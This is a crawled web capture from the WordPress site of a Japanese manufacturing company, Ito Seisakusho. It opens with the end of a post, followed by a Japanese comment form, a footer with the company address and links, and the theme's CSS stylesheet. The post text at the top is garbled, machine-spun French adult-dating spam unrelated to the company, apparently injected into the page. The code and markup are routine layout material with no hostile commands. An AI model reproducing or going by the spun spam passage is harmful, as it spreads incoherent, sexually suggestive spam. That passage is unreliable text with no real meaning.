qui badiner apathique arachneenne capitales meufs demoiselles proposent? Toi pouvez un lequel nous entendons, les qualites qui pousse un grand nombre adequat nous enrage, dominant qu&#8217;un large deplacement necessite un peu de temps avec me apparaitre. Vous trouverez exactement le   los cuales vous cherchez pour je me. Aidez-vous de tous les experiences a cote du felin en assemblee gratis penis avec matou. La miss n&#8217;attend que vous.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/3438#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7
body_size: 5911
content:
@charset "UTF-8";
/*
Theme Name: ito2022
Theme URL: https://cimedesign.com
Description: 伊藤製作所オリジナルテーマ
Author: cimedesign kozue
Version: 1.0
*/
ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 0;
}
/* ------------------------------------
// common
------------------------------------ */
body {
  color: #000;
  font-size: 20px;
  line-height: 1.5;
  letter-spacing: 1px;
  font-family: 'Noto Sans JP', sans-serif;
  background: #fff;
  margin: 0;

}
p {
  font-size: 16px;
}
.wrapper {
  overflow: hidden;
}
a {
  color: #154A90;
  text-decoration: none;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
a:hover, a:active {
  opacity: 0.7;
  text-decoration: none !important;
}
a:visited {
  color: #154A90;
  opacity: 0.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
.noimage {
  display: block;
  background: #eee;
  height: 100%;
  text-align: center;
  font-size: x-small;
  color: #fff;
  line-height: 10rem;
}
.none {
  display: none;
}
[class*='col-'] {}
.clear {
  clear: both;
}
.container-max {
  max-width: 100vw !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.mt30 {
  margin-top: 30px;
}
.mb30 {
  margin-bottom: 30px;
}
.mt40 {
  margin-top: 40px;
}
.mt50 {
  margin-top: 50px;
}
.mt80 {
  margin-top: 80px;
}
.mb20 {
  margin-bottom: 20px;
}
.mt-20 {
  margin-top: -20px;
}
.mt-30 {
  margin-top: -30px;
}
.mt-80 {
  margin-top: -80px;
}
.mb-15 {
  margin-bottom: 6rem;
}
.h_title {
  background-color: #fff;
  padding: 10px;
  text-align: center;
  width: 300px;
  margin-top: -80px;
}
section {
  padding: 6rem 0 0;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
  float: right;
}
.left {
  text-align: left;
}
.flex {
  display: flex;
  justify-content: space-between;
}
.flexbox {
  display: flex;
  align-items: center;
  justify-content: center;
}
hr {
  margin-top: 1rem;
  margin-bottom: 2rem;
  border-width: 0;
  border-top: 1px solid #154A90;
}
.row-eq-height {
  display: flex;
  flex-wrap: wrap;
}
.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}
/* color
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.blue {
  color: #154A90;
}
.bg_blue {
  background: #154A90;
  color: #fff;
}
.bg_gray {
  background-color: #f4f4f4;
  padding-bottom: 60px;
}
/* title
–––––––––––––––––––––––––––––––––––––––––––––––––– */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}
h1 {}
h2 {
  font-size: 32px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h3 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 1rem;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h4 {
  font-size: 28px;
  line-height: 1.8;
  font-weight: bold;
  margin: 30px 0 20px;
  letter-spacing: 3px;
}
h5 {
  font-size: 22px;
  line-height: 1.8;
  font-weight: bold;
  margin: 10px 0 10px;
}
h6 {
  font-size: 18px;
  line-height: 1.6;
}
h2.rec {
  font-family: 'Noto Serif JP', serif;
  font-size: 5vw;
  line-height: 1.2;
  color: #fff;
  font-weight: 400;
  margin: 20px 0;
}
.h_title h2 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: bold;
  color: #154A90;
  text-align: center;
  margin-bottom: 0px;
}
.h2_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 20px;
}
.h2_sub_rec {
  padding-top: 5%;
  color: #FFF;
  font-family: 'Noto Serif JP', serif;
  font-size: 27px;
}
.h3_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 30px;
}
.h3_sub::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -15px;
  background-color: #154A90;
}
.h3_sub-c::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  bottom: -15px;
  background-color: #154A90;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.h3_sub-r::before {
  content: '';
  width: 105%;
  height: 3px;
  position: absolute;
  left: -5%;
  bottom: -15px;
  background-color: #154A90;
}
.h4_sub {
  margin-bottom: 20px;
  font-size: 16px;
}
/* -------------------- */
/* header
/* -------------------- */
.header.change-color {
  background-color: #fff !important;
  transition: 0.3s;
  color: #000;
}
.header.change-color .nav-item a, .header.change-color h1.logo svg, .header.change-color .h_tel, .header.change-color .h_tel svg, .page .header h1.logo svg,.error404 .header h1.logo svg {
  color: #000 !important;
  fill: #000;
}
.header.change-color .bar, .page .header .bar, .error404 .header .bar {
  background-color: #154A90;
}
.home .header {
  background-color: transparent;
  position: fixed;
  z-index: 999;
  width: 100%;
  color: #fff;
}
.home .header .nav-item a {
  color: #fff;
}
.home .h_tel svg {
  fill: #fff;
}
.page .header,
.error404 .header{
  position: fixed;
  width: 100%;
  z-index: 999;
  color: #000 !important;
}
.header {
  background-color: #fff;
  color: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.nav-wrapper {
  position: absolute;
  right: 0;
}
nav.header-nav {}
.nav-list {
  /* navの横並び */
  display: flex;
  margin: 0;
}
.nav-item {}
.nav-item a {
  padding: 31px 40px 30px;
  color: #000;
  font-size: 16px;
}
.burger-btn {
  display: none;
}
.h_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(60% - 0.5em);
  left: -2.5rem;
}
.h_tel {
  position: absolute;
  font-family: Oswald-Regular, Oswald;
  font-weight: 600;
  font-size: 30px;
  top: -20px;
  right: 230px;
}
.h_tel .tel_sub {
  font-size: 14px;
  font-weight: normal;
}
h1.logo {
  line-height: normal;
  margin-block-start: 0;
  margin-block-end: 0;
  margin: 0 0 0 30px
}
h1.logo svg {
  fill: #fff;
}
h1.logo .a {
  font-size: 22px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
h1.logo .b {
  font-size: 14px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
h1.logo .c {
  clip-path: url(#a);
}
#menu-item-19 a {
  background-color: #154A90;
  color: #fff !important;
  margin: 0 0 0 280px;
}
#menu-item-19 svg {
  fill: #fff;
}
#name {
	text-align: right;
}
blockquote {
  border-left: 2px solid rgba(119, 119, 119, 0.1);
  padding-left: 1em;
}
blockquote:before {
  content: "\e977";
  color: #333;
  font-size: large;
}
.screen-reader-text {
  display: none !important;
}
thead th, thead td {
  background: rgba(119, 119, 119, 0.1);
}
/* ------------------------------------
// bootstrap
------------------------------------ */
.row-center {
  align-items: center;
}
/* Bootstrapのガター幅を調整するための汎用CSS */
.row-0 {
  margin-left: 0px;
  margin-right: 0px
}
.row-0 > div {
  padding-right: 0px;
  padding-left: 0px
}
.row-10 {
  margin-left: -5px;
  margin-right: -5px
}
.row-10 > div {
  padding-right: 5px;
  padding-left: 5px
}
.row-20 {
  margin-left: -10px;
  margin-right: -10px
}
.row-20 > div {
  padding-right: 10px;
  padding-left: 10px
}
.row-30 {
  margin-left: -15px;
  margin-right: -15px
}
.row-30 > div {
  padding-right: 15px;
  padding-left: 15px
}
.row-40 {
  margin-left: -20px;
  margin-right: -20px
}
.row-40 > div {
  padding-right: 20px;
  padding-left: 20px
}
.row-50 {
  margin-left: -25px;
  margin-right: -25px
}
.row-50 > div {
  padding-right: 25px;
  padding-left: 25px
}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .navbar-nav {
    width: 100%;
  }
  .navbar {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    right: 0;
  }
  /* ----------------------- */
  /* base_sp
  /* ----------------------- */
  body.noscroll {
    overflow: hidden;
  }
  /* ------------------ */
  /* humberger-menu */
  /* ------------------ */
  .header {}
  .burger-btn {
    display: block;
    width: 60px;
    height: 40px;
    position: relative;
    z-index: 3;
    /*   codepenの挙動のため */
    background-color: transparent;
    border: none;
  }
  .bar {
    width: 20px;
    height: 1px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
  }
  .bar_top {
    top: 10px;
  }
  .bar_mid {
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .bar_bottom {
    bottom: 10px;
  }
  .burger-btn.close .bar_top {
    transform: translate(-50%, 10px) rotate(45deg);
    transition: transform .3s;
  }
  .burger-btn.close .bar_mid {
    opacity: 0;
    transition: opacity .3s;
  }
  .burger-btn.close .bar_bottom {
    transform: translate(-50%, -8px) rotate(-45deg);
    transition: transform .3s;
  }
  .nav-wrapper {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2; /*キービジュアルと.btn_triggerとの重なりの前後関係を調整*/
  }
  .header-nav {
    width: 100%;
    height: 100%;
    background-color: #333;
    z-index: 2;
  }
  .header-nav .nav-list {
    display: block;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding: 0;
    width: 100%;
  }
  .header-nav .nav-item {
    margin-right: 0;
    margin-bottom: 40px;
  }
  ul.nav-list .d-none {
    display: block !important;
  }
  .nav-item a {
    padding: 22px;
    color: #154A90;
    font-size: 22px;
  }
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .navbar .menu-item {
    float: none;
  }
  .navbar .menu-item a {
    border-bottom: 1px solid rgba(119, 119, 119, 0.1);
    padding: .5rem 0;
  }
  .navbar .container {
    padding: 0 .9375rem;
  }
  .widget_nav_menu li.d-md-block {
    display: block !important;
  }
}
/* -------------------- */
/* footer
/* -------------------- */
footer {
  background: #154A90;
  color: #fff;
  padding: 50px 0;
  font-size: 16px;
}
footer h4 {
  border-bottom: 3px solid #ccc;
}
.f_nav {}
.f_nav ul {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  list-style: none;
  margin: 0;
  text-align: right;
}
.f_nav li {
  flex: 1 0 auto;
  margin-bottom: 10px;
}
.f_nav li a {
  text-decoration: none;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 16px;
}
.f_nav a:hover {}
.f_nav a {
  padding: 0.5rem;
}
.logo_f svg {
  fill: #fff;
  float: left;
}
.logo_f .a {
  font-size: 27px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.logo_f .b {
  font-size: 17px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
.logo_f .c {
  clip-path: url(#a);
}
/*コピーライト
-------------------------------------*/
.copyright {
  text-align: right;
  padding: 1rem 0;
  font-size: 10px;
}
.copyright a {
  color: #fff;
  text-decoration: none;
  display: inline;
}
/*ページトップへ戻るボタン
-------------------------------------*/
#pagetop {
  position: fixed;
  bottom: 0;
  right: 0;
	margin: 0;
}
#pagetop a {
  display: flex;
   justify-content: center;
   align-items: center;
  background: #000;
  color: #fff;
  width: 50px;
	height: 50px;
  padding: 10px 5px;
  text-align: center;
	
}
#pagetop a:hover {
  background: #666;
}
.arrow{
   width: 10px;
   height: 10px;
   border-top: 1px solid #fff;
   border-right: 1px solid #fff;
   transform: rotate(-45deg);
   margin-top: 5px;
}

/*templates-CONTACT
-------------------------------------*/
.contact {
  padding: 50px 0;
  background-color: #F6F8FB;
}
.contact_tel {
  font-size: 50px;
  font-weight: 600;
  color: #154A90;
  font-family: 'Oswald', sans-serif;
  padding-left: 60px
}
.contact_tel .tel_sub {
  font-size: 16px;
  color: #707070;
  font-weight: normal;
}
.contact_fax {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.contact_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(70% - 0.5em);
  left: 1rem;
}
.border_r {
  border-right: #fff 1px solid;
}
.contact-box {
  border: 1px solid #ccc;
  text-align: center;
  padding: 2rem 0;
}
.btn_con a {
  background: #154A90;
  color: #fff;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  margin: 0 auto;
  display: block;
}
.btn_con a:hover {
  background: #333;
  color: #fff;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.btn_con a svg {
  fill: #fff;
}
.table {
  margin: 4rem 0;
}
.table th {
  width: 250px;
}
.contact_privacy {
  padding: 30px !important;
  border: 1px solid #666;
  font-size: 14px;
  text-align: center;
  margin-top: 30px !important;
}
dl.privacy_check dt {
  display: block;
  background: #fff;
}
/*テーブル
-------------------------------------*/
table {
  border-collapse: collapse;
}
th, td {
  padding: 15px 18px;
  text-align: left;
  border-bottom: 1px solid #E1E1E1;
}
th:first-child, td:first-child {
  padding-left: 0;
}
th:last-child, td:last-child {
  padding-right: 0;
}
/*スライドショー
-------------------------------------*/
.bx-wrapper {
  border: none !important;
  box-shadow: 0 0 0 #ccc !important;
  background: #000 !important;
  margin: 0 !important;
}
.bx-wrapper .bx-pager {
  bottom: 20% !important;
  text-align: inherit !important;
  left: 10% !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  border: solid 1px #FFF !important;
  background: none !important;
}
.slider img {
  object-fit: cover;
  width: 100%;
  height: 100vh !important;
  line-height: 100%;
  /*30秒かけてズームイン・アウトを永遠に繰り返す*/
  animation: animationZoom 30s linear 0s infinite normal;
}
.bx-viewport {
  height: 100vh !important;
}
/*イメージをズームさせるCSS3アニメーション*/
@keyframes animationZoom {
  50% {
    transform: scale(1.1);
  }
}
.main_slider {
  position: relative;
}
.slider_text {
  position: absolute;
  font-size: 50px;
}
.slider_text_sub {
  font-family: 'Oswald', sans-serif;
  font-size: 22px;
  font-weight: lighter;
  letter-spacing: 3px;
}
.slider_text01 {
  bottom: 30%;
  left: 10%;
  color: #fff;
}
.btn_more a {
  display:inline-block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 300px;
  color: #fff;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #154A90;
  transition: 0.3s;
}
.btn_more a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #fff;
}
.btn_more a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_more a:hover::after {
  transform: translateX(3px);
}
/*TOP
-------------------------------------*/
.main_copy{
-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: 'Oswald', sans-serif;
	color: #fff;
	font-size: 12px;
	position: absolute;
	right: 3%;
	top: 40%;
}

.bk_top {
  background-image: url(images/top_bg02.png), url(images/top_bg.jpg);
  ;
  background-repeat: no-repeat, no-repeat;
  background-size: 100%, cover;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
/*ABOUT
-------------------------------------*/
.h_company {
  background-image: url(images/about_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav {
  text-align: center;
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: space-between;
}
ul.ul_subnav li {
  position: relative;
  display: flex;
  font-size: 16px;
}
ul.ul_subnav li::before {
  content: "";
  display: block;
  position: absolute;
  top: 50px;
  right: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-top: 1px solid #154A90;
  border-right: 1px solid #154A90;
  transform: translateX(-50%) rotate(135deg);
}
ul.ul_subnav li a {
  display: block;
  color: #000;
}
.bk_about {
  background-image: url(images/about_bg.png), url("images/about_bg.jpg");
  background-size: 100%, cover;
  background-repeat: no-repeat, no-repeat;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
table.about_tbl {
  width: 100%;
  margin: 0 0 20px;
  border-top: 1px solid #E1E1E1;
}
table.about_tbl tr th {
  background: #E7EDF4;
  padding-left: 30px;
  width: 30%;
  vertical-align: top;
}
table.about_tbl tr td {
  padding-left: 30px;
}
table.about_tbl tr th, table.about_tbl tr td {}
/*BUSINESS
-------------------------------------*/
.h_business {
  background-image: url(images/business_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav_bus li:nth-child(5) {
  margin-top: -10px;
}
.page-id-8 ul.ul_subnav li:nth-child(5):before {
  top: 60px;
}
.item {
  background: #F0F0F0;
  height: 100%;
}
.item_h {
  display: flex;
    flex-direction: column;
}
.item2 img {}
.item img {
  margin-top: -50px;
}

.flexbox_busi{
	
}
.circle {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: #000;
  margin-right: 20px;
}
.circle span {
  position: absolute;
  display: inline-block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 65px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.item p {
  margin: 10px 20px;
  font-size: 80%;
}
table.busi_tbl {
  width: 100%;
  margin: 0 0 20px;
}
table.busi_tbl tr th, table.busi_tbl tr td {
  padding-left: 30px;
  vertical-align: top;
}
table.busi_tbl tr:nth-child(odd) {
  background-color: #fff;
}
table.busi_tbl tr:nth-child(even) {
  background-color: #E7EDF4;
}
table.busi_tbl tr td {
  border-bottom: 0px;
  border-left: #fff 2px solid;
  border-right: #fff 2px solid;
}
/*SITE
-------------------------------------*/
.h_recruit {
  background-image: url(images/site_main.jpg);
  background-size: cover;
  height: 50vw;
  color: #fff;
  margin-top: 84px;
}
.bk_rec {
  background-image: url(images/site_bg.jpg);
  background-size: cover;
  background-position: top;
  padding-bottom: 5rem;
  margin-top: 30%;
}
.rec1 {
  margin-top: -25vh;
}
.shadow2{
	box-shadow: -20px 20px 0 0 rgba(231, 237, 244);
}
.voice_titlebg {
  background-image: url("images/site.png");
  background-size: 400px;
  background-repeat: no-repeat;
  padding: 60px 0;
  margin-bottom: -70px;
  background-position-y: -60px;
}
.voicebg {
  background-color: #E7EDF4;
  margin: 30px 0 15%;
  padding: 30px 0;
  height: 25vh;
}
.voicebg .row {
  align-items: flex-start;
}
.voicename {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
  border-bottom: 1px #000 solid;
}
img.voiceimg {
  margin-top: -80px;
}
.rec_sele_sub {
  font-size: 32px;
  color: #fff;
  font-weight: bold;
}
.rec_sele {
  font-family: 'Oswald', sans-serif;
  font-size: 68px;
  color: #fff;
}
.seleitem:nth-child(1) {
  margin-top: -50%;
}
.seleitem:nth-child(2) {
  margin: -40% 20px 0;
}
.seleitem:nth-child(3) {
  margin-top: -30%;
}
.entry {
  background-color: #154A90;
  padding: 20px;
  color: #fff;
  text-align: center;
}
.entry_tit {
  font-size: 7vw;
  margin-left: -650px;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  margin-top: -30px;
  letter-spacing: 1.5rem;
}
.btn_entry a {
  display: block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 100%;
  color: #154A90;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #fff;
  transition: 0.3s;
}
.btn_entry a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #154A90;
}
.btn_entry a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_entry a:hover::after {
  transform: translateX(3px);
}
/*CONTACT
-------------------------------------*/
.h_contact {
  background-image: url(images/contact_bg.jpg);
  background-size: cover;
  height: 30vh;
  padding: 50px 0;
  margin-top: 84px;
}
table.tbl_con {
  border: none;
  width: 100%;
}
.tbl_con tr th {
  width: 28%;
  font-weight: normal;
}
.tbl_con tr th, .tbl_con tr td {
  border-left: none;
  border-right: none;
  padding: 20px;
}
.tbl_con option, .tbl_con input[type=text], .tbl_con input[type=email], .tbl_con input[type=search], .tbl_con input[type=url] {
  width: 100%;
	height: 30px;
	background-color: #F0F0F0;
	border: 1px solid #000;
}
.tbl_con textarea{
	width: 100%;
	height: 200px;
		background-color: #F0F0F0;
	border: 1px solid #000;
}
span.required {
  background-color: #FF0000;
  color: #fff;
  font-size: 14px;
  padding: 2px 4px;
  font-weight: normal;
}
input.btn-con  {
  padding: 1em;
  background-color: #E7EDF4;
  font-size: 16px;
  width: 100%;
  border: none;
  margin: 0 auto;
  transition: all 0.5s;
}
input.btn_modoru {
  padding: 1em;
  background-color: #D9D9D9;
  font-size: 18px;
  width: 60%;
  border: none;
  margin: 10px auto 0;
  transition: all 0.5s;
}
input.btn-con:hover, input.btn_modoru:hover {
  cursor: pointer;
  background-color: #154A90;
  color: #fff;
}
.g-recaptcha {
  margin: 0 !important;
}
/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="reset"]{
  appearance: none;
  -webkit-appearance: none;
  }
.mw_wp_form_confirm .reset-button{
	display: none;
}
/*SITEMAP
-------------------------------------*/
ul.sitemap {
  width: 100%;
}
ul.sitemap li {
  display: inline-grid;
  padding: 25px;
  font-size: 16px;
}
ul.sitemap li div {
  line-height: 30px;
  margin-top: 20px;
}
ul.sitemap li a {
  color: #000;
}
ul.sitemap li:nth-child(4) {
  margin-left: -100px;
}
/*PRIVACY
-------------------------------------*/
.graybg {
  background-color: #DEDEDE;
  padding: 10px 30px;
  font-size: 20px;
  font-weight: bold;
  margin: 60px 0 20px;
}
table.tbl_pri tr td {
  border: 0px;
  padding: 3px;
  vertical-align: baseline;
  font-size: 16px;
}
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
  .nav-item a {
    padding: 31px 20px 29px;
  }
	.rec1{
		margin-top: -14vh;
	}
  .entry_tit {
    margin-left: -400px;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	  .h_tel {
    font-size: 21px ;
    right: 180px;
		  margin-top: 10px;
  }
	.h_tel .tel_sub{
		font-size: 10px;
	}
	#menu-item-19 a{
		margin: 0 0 0 200px;
	}
	.voicebg{
		height: 20vh;
	}
	img.voiceimg{
		margin-top:-50px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	body{
		min-width: inherit;
	}
  h1.logo svg {
    width: 70%;
  }
  .nav-item a {
    font-size: 14px;
    padding: 34px 10px 30px;
  }
  #menu-item-19 a {
    margin: 0 0 0 150px;
  }
  .h_tel {
    font-size: 21px ;
    right: 150px;
		  margin-top: 10px;
  }
  .h_tel .tel_sub {
    font-size: 10px;
  }
	#menu-item-19 a{
		margin: 0 0 0 210px;
	}
  h4 {
    font-size: 20px;
  }
  .slider_text {
    font-size: 30px;
  }
	.flexbox_busi{
		justify-content:flex-start;
	}	
	.item{
		margin-bottom: 30px;
		height: inherit;
	}
	.item img{
		margin-top: 0;
	}
	.rec1{
		margin-top: -10vh;
	}
	.voice_titlebg{
		background-position-y: -60px;
	}
  .voicebg {
    margin: 30px 0 200px;
    height: 200px;
  }
  img.voiceimg {
	  margin-top: 80px;

  }
  .rec_sele_sub {
    font-size: 20px;
  }
  .rec_sele {
    font-size: 30px;
  }
  .bk_rec {
    margin-top: 40%;
  }
	  .entry_tit {
    margin-left: -100px;
		  font-size:4vw;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	.entry p{
		font-size: 14px;
		margin: 0;
	}
	.entry .btn_entry a{
		margin-top: 10px;
	}

}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .container-max {
    width: 540px !important;
    padding: 0 15px !important;
  }
  #menu-item-19 a {
    margin: 30px 0px 0px;
  }
  .header-nav .nav-item {
    margin: 60px;
  }
  .nav-item a {
    padding: 20px 50px;
  }
	  .h_tel {
    top: 72%;
	  right: inherit;
		  left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
		  font-size: 30px;
  }
	.h_tel svg{
		
	}
	.h_tel .tel_sub{
		font-size: 14px;
	}
	  .header.change-color .nav-item a, .header .nav-item a {
    font-size: 20px;
    color: #fff !important;
  }

